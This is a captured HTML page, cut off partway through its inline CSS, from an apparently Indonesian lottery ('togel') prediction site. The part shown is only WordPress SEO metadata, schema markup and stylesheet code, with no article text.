

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/
body_size: 26250
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo</title>
	<meta name="description" content="Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<link rel="canonical" href="https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta property="og:description" content="Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta property="og:url" content="https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-04-22T05:02:56+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta name="twitter:description" content="Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/","url":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/","name":"Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage"},"image":{"@id":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-04-22T05:02:56+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo","breadcrumb":{"@id":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Wonosobo"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 